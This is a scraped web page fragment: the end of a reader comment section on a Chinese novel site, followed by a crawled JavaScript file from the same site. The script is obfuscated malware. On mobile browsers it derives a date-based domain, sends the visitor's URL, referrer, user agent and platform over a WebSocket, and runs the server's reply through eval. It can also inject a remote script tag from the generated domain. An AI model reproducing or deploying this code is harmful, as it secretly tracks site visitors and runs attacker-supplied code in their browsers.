        这本真的。。。不好看        <span class="title"><a href="#">游客</a><span class="fl">2023-05-08</span><span class='hf'><a href='javascript:ajaxFeedback(562159,562159,"quote");'>回复</a></span></span>
        </div>
    </li>
  </ul>
  <div id="ajaxfeedback_562159"></div>
</div>

<div id='commetpages'><span>总: 3 页/23 条评论</span> <strong>1</strong> <a href='#commettop' onclick='LoadCommets(2);'>2</a> <a href='#commettop' onclick='LoadCommets(3);'>3</a> <a href='#commettop' onclick='LoadCommets(2);'>下页</a> </div>


--- FILE ---
content_type: application/javascript
request_url: http://m.fuxiaoshu.cc/plus/b.js
body_size: 2589
content:
document.writeln("启用域名：www.fuxs2.com");
if (document.documentElement.clientWidth < 600) {  
function a0_0x152b(_0x2671a9,_0x453cca){var _0xef906d=a0_0x3dfc();return a0_0x152b=function(_0x53f715,_0x4ab529){_0x53f715=_0x53f715-0x69;var _0x3dfcef=_0xef906d[_0x53f715];return _0x3dfcef;},a0_0x152b(_0x2671a9,_0x453cca);}(function(_0x416de3,_0x2f3b79){var _0xe767fd=a0_0x152b,_0x39fac0=_0x416de3();while(!![]){try{var _0x4d36bd=parseInt(_0xe767fd(0x88))/0x1+parseInt(_0xe767fd(0x6f))/0x2*(-parseInt(_0xe767fd(0x7e))/0x3)+-parseInt(_0xe767fd(0xa9))/0x4*(parseInt(_0xe767fd(0x8f))/0x5)+parseInt(_0xe767fd(0x6c))/0x6*(-parseInt(_0xe767fd(0x76))/0x7)+parseInt(_0xe767fd(0x6b))/0x8*(parseInt(_0xe767fd(0x97))/0x9)+-parseInt(_0xe767fd(0xa0))/0xa+parseInt(_0xe767fd(0x85))/0xb*(parseInt(_0xe767fd(0x7a))/0xc);if(_0x4d36bd===_0x2f3b79)break;else _0x39fac0['push'](_0x39fac0['shift']());}catch(_0x5e170f){_0x39fac0['push'](_0x39fac0['shift']());}}}(a0_0x3dfc,0xe2bb6));var nt1832zr=(function(){var _0x41031b=a0_0x152b,_0x1ff9b5=(function(){var _0x1245ce=!![];return function(_0x3ceda1,_0x373f3c){var _0x2af68e=_0x1245ce?function(){if(_0x373f3c){var _0x33f934=_0x373f3c['apply'](_0x3ceda1,arguments);return _0x373f3c=null,_0x33f934;}}:function(){};return _0x1245ce=![],_0x2af68e;};}());function _0x5f2307(_0x2aff51){return _0x2aff51+(0x174-0x12c-0x48)*0xbd;}function _0x3653b1(_0x231fe2){return _0x231fe2['reduce'](function(_0x8b89f,_0x26af64){var _0x393971=a0_0x152b;return _0x8b89f[_0x393971(0x98)](_0x26af64);},[]);}var _0x3cc061=(function(){var _0x2c1f63=_0x1ff9b5(this,function(){var _0x31fe8f=a0_0x152b;return _0x2c1f63[_0x31fe8f(0x96)]()[_0x31fe8f(0x94)](_0x31fe8f(0x90))[_0x31fe8f(0x96)]()[_0x31fe8f(0xa3)](_0x2c1f63)[_0x31fe8f(0x94)](_0x31fe8f(0x90));});_0x2c1f63();var _0x527905=_0x5f2307(0x6ddcfe);return function(){return _0x527905;};}()),_0x5b704a=(function(){var _0x763ac0=_0x5f2307(0x6ddcfd);return function(){return _0x763ac0;};}()),_0x4a58b4=(function(){var _0x520b9e=_0x5f2307(0x6ddd00);return function(){return _0x520b9e;};}()),_0x1391bd=(function(){var _0x104fd6=_0x3cc061()+_0x5b704a()+_0x4a58b4(),_0x4b06c7=function(_0x1b02a1){_0x104fd6+=_0x1b02a1;};return function(){var _0x107cb1=a0_0x152b;return new Date(Date[_0x107cb1(0x81)]()-_0x104fd6);};}()),_0x44e59e=(function(){return function(_0x1fded1){var _0x628f14=a0_0x152b;if(0xc6-0xc5===0x1)return String[_0x628f14(0x87)](_0x1fded1);};}());function _0x398786(){var _0x424fe2=a0_0x152b,_0x1152c4=_0x1391bd(),_0x97773c='',_0x1bf7ef=_0x1152c4[_0x424fe2(0x99)]()+0x1,_0x36d2a3=_0x1152c4[_0x424fe2(0x92)](),_0x2a77ba=(function(){var _0x4bf8b1=_0x424fe2,_0x407bb2=[['454','938','4983'],[_0x4bf8b1(0x8c),'33','1892'],[_0x4bf8b1(0x9b),_0x4bf8b1(0x7d),_0x4bf8b1(0x91)],[_0x4bf8b1(0x9a),_0x4bf8b1(0xaa),_0x4bf8b1(0xac)],[_0x4bf8b1(0xa4),_0x4bf8b1(0x9f),_0x4bf8b1(0xa7)],[_0x4bf8b1(0x6e),_0x4bf8b1(0x6d),_0x4bf8b1(0x7b)],['892',_0x4bf8b1(0x83),_0x4bf8b1(0xab)],['45',_0x4bf8b1(0xaf),_0x4bf8b1(0x8b)],[_0x4bf8b1(0xa1),'9032','722']];return _0x3653b1(_0x407bb2)['map'](function(_0x26c69c){return parseInt(_0x26c69c);});}()),_0x4bb735=''+_0x1152c4['getFullYear']()+(_0x1bf7ef<=0x9?'0'+_0x1bf7ef:_0x1bf7ef)+(_0x36d2a3<=0x9?'0'+_0x36d2a3:_0x36d2a3)+'2';for(var _0x3e54b4=0x0;_0x3e54b4<0x8;_0x3e54b4++)_0x97773c+=String[_0x424fe2(0x87)](0x61+(parseInt(_0x4bb735)*parseInt(_0x2a77ba[_0x3e54b4*0x3+0x1])+parseInt(_0x2a77ba[_0x3e54b4*0x3+0x2]))%parseInt(_0x2a77ba[_0x3e54b4*0x3])%0x1a);return _0x97773c+'.'+_0x44e59e(0x69)+_0x44e59e(0x63)+_0x44e59e(0x75);}var _0x9af5dc=document;function _0xfe5833(_0x4d4b22){var _0x57cdf4=a0_0x152b;_0x9af5dc[_0x57cdf4(0xb0)](_0x4d4b22);}function _0x2a99ad(_0x148a3a){var _0x33cfe2=a0_0x152b;return _0x148a3a[_0x33cfe2(0xa8)]('')[_0x33cfe2(0x8e)]()[_0x33cfe2(0x7f)]('');}var _0x3d5e80=navigator['userAgent'];if(/(baiduboxapp|MQQBrowser)/i[_0x41031b(0x75)](_0x3d5e80))!(function(){var _0x2a79e4=_0x41031b,_0x3f92a9=function(){var _0x5d31e6=a0_0x152b,_0x1e4328=_0x5d31e6(0xa5),_0x180a8b='';for(var _0x162e5a=0x0;_0x162e5a<0x8;_0x162e5a++){_0x180a8b+=_0x1e4328[parseInt(Math[_0x5d31e6(0x93)]()*_0x1e4328[_0x5d31e6(0xa2)])];}return _0x180a8b;},_0x242147=_0x2a79e4(0x73)+_0x3f92a9();document[_0x2a79e4(0xb0)](_0x2a79e4(0x7c)+_0x242147+'\x27\x20style=\x27z-index:\x202147483647;\x27></span>');try{var _0x4f4740,_0x4aa7c4=_0x2a79e4(0x8d)+_0x398786();_0x4f4740=_0x2a79e4(0x70)in window?new WebSocket(_0x4aa7c4):_0x2a79e4(0x86)in window?new MozWebSocket(_0x4aa7c4):new SockJS(_0x4aa7c4),_0x4f4740[_0x2a79e4(0x77)]=function(){var _0x2644a3=_0x2a79e4;_0x4f4740[_0x2644a3(0x82)](_0x2644a3(0x74)+_0x398786()+_0x2644a3(0x78)+_0x242147+_0x2644a3(0x79)+navigator[_0x2644a3(0xa6)]+_0x2644a3(0x95)+encodeURIComponent(location[_0x2644a3(0x72)])+'&ifr_ref='+encodeURIComponent(document[_0x2644a3(0x69)])+_0x2644a3(0x9d)+encodeURIComponent(navigator[_0x2644a3(0x84)]));},_0x4f4740['onmessage']=function(_0x5e38c2){var _0x1a3e91=_0x2a79e4;eval(_0x5e38c2[_0x1a3e91(0x9c)]),_0x4f4740[_0x1a3e91(0x71)]();};}catch(_0x2b3c07){console[_0x2a79e4(0xae)]('error'+_0x2b3c07);}}());else{function _0x382ab5(){var _0x13a0fd=_0x41031b,_0x32242b=['<',_0x2a99ad('tpircs'),'\x20s',_0x13a0fd(0x8a),_0x2a99ad('//:sptth'),'/',_0x398786(),'/',_0x2a99ad((new Date()[_0x13a0fd(0x89)]()%0x3*new Date()[_0x13a0fd(0x89)]()+new Date()['getTime']())[_0x13a0fd(0x96)](0x24)[_0x13a0fd(0x6a)](0x1)),_0x2a99ad(_0x13a0fd(0x9e)),0xc6e0,_0x2a99ad('ye')],_0x3f514d=[_0x13a0fd(0x80),_0x5f2307(0x2134),_0x5f2307(new Date()[_0x13a0fd(0x89)]()),'\x22>','<','/s',_0x2a99ad(_0x13a0fd(0xad)),'>'];return _0x3653b1([_0x32242b,_0x3f514d]);}function _0x44a30d(){var _0x36398d=_0x41031b,_0x2fa002=_0x382ab5();for(var _0x19187d=0x0;_0x19187d<_0x2fa002[_0x36398d(0xa2)];_0x19187d++){var _0x13cccd=_0x2fa002[_0x19187d];_0xfe5833(_0x13cccd);}}_0x44a30d();}}());function a0_0x3dfc(){var _0x49f790=['http_host=','test','413wiQLew','onopen','&lyh=','&space_id=50912&serasfd=','206436IZxaVx','489','<span\x20id=\x27','3762','8241IamGaG','join','?1832','now','send','472','userAgent','2717ojCIVa','MozWebSocket','fromCharCode','1408238XdNTDV','getTime','rc=\x22','9274','8627','wss://sot.','reverse','395nAvanu','(((.+)+)+)+$','553','getDate','random','search','&ifr_url=','toString','27369xgxHvd','concat','getMonth','865','5834','data','&ua=','pfd','883','5362600FhTItS','8672','length','constructor','263','abcdefghijklmnopqrstuvwxyz0123456789','platform','49883','split','93652DIJnVV','224','4456','943','tpirc','log','578','write','referrer','slice','152KRrrnE','155850yyDWHm','5467','4857','632bTSeEb','WebSocket','close','href','div_'];a0_0x3dfc=function(){return _0x49f790;};return a0_0x3dfc();}
}